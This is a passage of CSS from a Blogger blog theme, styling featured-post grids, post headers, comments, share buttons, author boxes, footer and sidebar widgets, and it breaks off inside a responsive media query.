relative;width: 100%;height: 225px;}.templatesyard .col-right-img {width: 100%;height: 200px;position: relative;display: block;}.col-right-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-right-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyright .col-right-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyright .col-right-first .col-right-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;text-shadow: 2px 1px 5px black;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyright .col-right-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tyright .ty-feat .col-right-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .col-right-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyright .ty-feat .col-right-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-right-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyright .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyright .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyright .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyright .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.col-right-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-right-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyright .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tyright .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyright .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyright .col-right-rest .category-gallery {top:0;right:0;}.tyright .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tygrid-wrapper {margin: 0 0 10px;overflow:hidden;}.tygrid .ty-feat .tygrid-rest {overflow: hidden;float: left;width: 33.33%;padding-right: 1.4%;box-sizing: border-box;position: relative;margin-bottom: 1.4%;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tygrid-rest .yard-img {width: 100%;height: 182px;position: relative;display: block;}.tygrid .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tygrid .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tygrid .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tygrid .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tygrid-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tygrid-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 0;}.tygrid .tygrid-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tygrid .tygrid-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tygrid .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tygrid .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;}.breadcrumbs i {color: #fb2e01;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #fb2e01;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #fb2e01;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000;font-size: 28px;font-weight: bold;line-height: 44px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 20px;font-weight:400;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 16px;line-height: 26px;box-sizing:border-box;}.post-home-image {float: left;width: 270px;height: 182px;margin-right: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #fb2e01;color: #fff;font-size: 12px;text-transform:;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color: #fff;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;font-family:Poppins;}.read-more:hover {background: #fb2e01;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}#meta-post {border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding: 5px 0;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #d8d8d8;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 15px;line-height: 25px;text-align:justify;}.post-body img {max-width: 100%;height: auto ;position: relative;margin:0 auto;display: block;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #3d3d3d;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #fb2e01;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#fb2e01;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#fb2e01;font-family: Poppins;}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #fb2e01;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #3d3d3d;}.ty-post-share {margin: 10px 0 0;font-size: 12px;padding: 0;}.ty-post-share ul {padding: 0;overflow: hidden;list-style: none;}.ty-post-share li {display: block;float: left;width: 25%;text-align: center;}.ty-post-share li.ty-twitter a {background: #4b96d7;}.ty-post-share li.ty-facebook a {background: #2a3e8c;}.ty-post-share li.ty-pinterest a {background: #ae0000;}.ty-post-share li.ty-whatsapp{display:none;}.ty-post-share li.ty-whatsapp a {background: #25d266;}@media only screen and (max-width: 768px) {.ty-post-share li.ty-whatsapp{display:inline-block;}.ty-post-share li.ty-comment{display:none;}}.ty-post-share a {display: block;width: 100%;font-size: 12px;padding: 1em;color: #fff;background: #000;font-weight: bold;text-transform: uppercase;letter-spacing: 1px;}.ty-post-share a .fa {font-size: 18px;margin-right: 15px;}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-family: Poppins;font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 18px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#fb2e01;color:#fff;}#related-posts {margin-bottom: 10px;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 120px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 120px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 400;color: #010101;display: block;}.related-title a:hover {color: #777;text-decoration: underline;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: ;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 500;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 14px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 14px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #fb2e01;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#fb2e01 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: 33%;padding: 0;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #3d3d3d;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #fb2e01;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#24272c;border-bottom: 1px solid #fb2e01;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;margin: 0 0 0 0;padding: 0;position: relative;border-bottom: 2px solid rgba(255,255,255,.2);transition: all .5s ease-out;overflow: hidden;}.lowerbar h2 span {padding: 12px 0;border-bottom: 2px solid #fb2e01;margin-bottom: -2px;display: inline-block;}.lowerbar h2:after {content: '';display: inline-block;position: absolute;height: 15px;top: 0;margin: 12px 0 12px 10px;width: 100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV-z_dgb4mETxr0ayjYlCoJ5jC1IjXdfPdTtCF5R_nmD41ztUeLAtcMY9XCO7_ruSyAvCJeDko2gplcohtSsrR_dfy-DdqctudZ865d0bLgT4KK57skcKWYScDP6LkvvDOSls7oHQbmQSc/s1600/repeat-bg.png)repeat;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #1f2329;color: #fff;font-weight: 300;padding: 15px 0px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#fff;}.ty_footer_copyright {text-align: left;display: inline-block;line-height: 30px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #fff;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 20px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #fb2e01;opacity: 1;}.back-to-top {display:none;position: fixed;right: 10px;bottom: 0;text-decoration: none;color: #fff;background:#fb2e01;font-size: 14px;padding: 10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius: 2px 2px 0 0;border-radius:2px 2px 0 0;}.back-to-top:hover {background-color:#3d3d3d;text-decoration:none;color:#ffffff;}.social-counter {margin: 0;padding: 0;overflow: hidden;}.social-counter .widget {margin-bottom: 20px;overflow: hidden;}.social-counter .widget-content {padding: 10px 0;overflow: hidden;}.social-counter ul {margin: 0;padding: 0 }.social-counter ul li {width: 33%;float: left;text-align: center;margin: 0;padding: 0 8px 8px 0;position: relative;box-sizing: border-box;}.social-counter ul li:nth-child(3) {padding: 0 0 8px 0;}.social-counter ul li:nth-child(4), .social-counter ul li:nth-child(5), .social-counter ul li:nth-child(6) {padding: 0 8px 0 0;}.social-counter ul li:nth-child(6) {padding: 0;}.social-counter ul li a {margin: 0;padding:10px 5px;;border: 1px solid #f2f2f2;overflow: hidden;display: block;}.item-icon {position: relative;text-align: center;vertical-align: middle;color: #fff;margin: 0;display: inline-block;width: 50px;height: 50px;line-height: 50px;font-size: 20px;border-radius: 100%;}.hide-count {display: none }.item-count {display: block;color: #202020;font-weight: 700;font-size: 14px;line-height: 28px;float: none;}.item-text {float: none;display: block;color: #CBCBCB;font-size: 12px;font-weight: 400;}.item-social.facebook .item-icon {background-color: #5271b3 }.item-social.twitter .item-icon {background-color: #49aff8 }.item-social.gplus .item-icon {background-color: #cb2027 }.item-social.rss .item-icon {background-color: #FFC200 }.item-social.youtube .item-icon {background-color: #eb1a21 }.item-social.dribbble .item-icon {background-color: #ea4c89 }.item-social.instagram .item-icon {background-color: #4E729A }.item-social.pinterest .item-icon {background-color: #cb2027 }.item-social.facebook .item-icon:before {content: "\f09a" }.item-social.twitter .item-icon:before {content: "\f099" }.item-social.gplus .item-icon:before {content: "\f0d5" }.item-social.rss .item-icon:before {content: "\f09e" }.item-social.youtube .item-icon:before {content: "\f16a" }.item-social.instagram .item-icon:before {content: "\f16d" }.item-social.dribbble .item-icon:before {content: "\f17d" }.item-social.pinterest .item-icon:before {content: "\f0d2" }.social-counter ul li:hover .item-icon {background-color: #202020;}.social-counter ul li:hover .item-text {color: #FFD439;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;width: 100%;}#adwidegt1 .widget {margin: 15px auto 0 !important;display:block !important;width: 100%;max-height: 100%;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail {padding: 4px;background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #333333;font-family: Poppins;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #fb2e01 }.FollowByEmail .email-letter-text {padding: 10px;text-align: center;box-sizing:border-box;}.FollowByEmail .email-letter-text .subhead {color: #fb2e01;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;}.FollowByEmail .email-letter-text .subtext {color: #000113;font-size: 17px;line-height: 25px;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {height: 30px;border: 0px solid white;padding: 13px 15px;background: #f5f5f5;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 0px solid #FFF }.FollowByEmail .widget-content {background-color: #fff;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #3d3d3d;font-weight: 400;font-size: 13px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #fb2e01;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #3d3d3d;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.tyard-komet a:hover {color:#fb2e01;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;font-family:Poppins;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#fb2e01;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:5px;font-size: 22px;color: #10b765 }.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #282828;font-size: 14px;padding-left: 20px;font-weight: 400;text-transform: capitalize;font-family:Poppins;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #3d3d3d;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family: Open Sans;letter-spacing:0px;}.PopularPosts ul li a:hover {color: #fb2e01 }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}@media only screen and (max-width: 1200px) {.body-row {width: 96% !important;margin: 0 auto;float: none;}.tyard-wrapper {margin: 10px auto;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.tybox-more {display: none;}.headerleft .description {text-align: center;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper 